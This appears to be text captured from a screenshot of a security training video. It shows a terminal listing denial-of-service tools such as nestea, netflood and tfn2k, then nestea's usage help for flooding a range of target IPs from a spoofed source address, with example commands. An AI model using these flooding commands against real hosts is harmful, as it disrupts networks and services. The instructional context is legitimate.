 Terminal Shell Edit View Window Help Fri 1:32 PM Infinite Skills
ric — kilroy@bill: ~/attacks — ssh — 114×27
kilroy@bill:~/attacks$ ls
nestea nestea.c netflood netflood.c pepsi pepsi.c stachel tfn2k
kilroy@bill:~/attacks$ ./nestea
[1;34mraw socket[0m: Operation not permitted
kilroy@bill:~/attacks$ sudo ./nestea
[0;34msource [0m: [1;34mThis is the source IP to nestea from, make it a spoof[0m
[0;34mstartIP [0m: [1;34mFrom which IP should we start from? [1;34m([0;34meg 153.35.85.1[1;34m)[0m
[0;34mendIP [0m: [1;34mFrom which IP should we end with? [1;34m([0;34meg 153.35.95.255[1;34m)[0m
[0;34msrc port [0m: [1;34mThis is the source port to spoof from [1;34m([0;34mOPTIONAL[1;34m)[0m
[0;34mdest port[0m: [1;34mThis is the destination port to nestea to [1;34m([0;34mOPTIONAL[1;34m)[0m
[0;34m-q [0m: [1;34mThis is quiet mode so you don't see the [0;34md[1;34m00[0;34mm[1;34m's[0m
[0;34mExample [0m: [1;34mnestea2 127.0.0.1 153.35.85.1 153.35.85.255 -n 1000[0m
[0;34mExample2 [0m: [1;34mnestea2 153.35.85.32 153.35.85.32 153.85.35.32 -n 1000[0m
[0;34mThe above was to hit 153.35.85.32 with the source 153.35.85.32
doing it 1000 times[0m
[1;34mI perfer example2, probably because it is the lazy man's way out[0m
[1;5;34mNOT TO BE DISTRIBUTED![0m
kilroy@bill:~/attacks$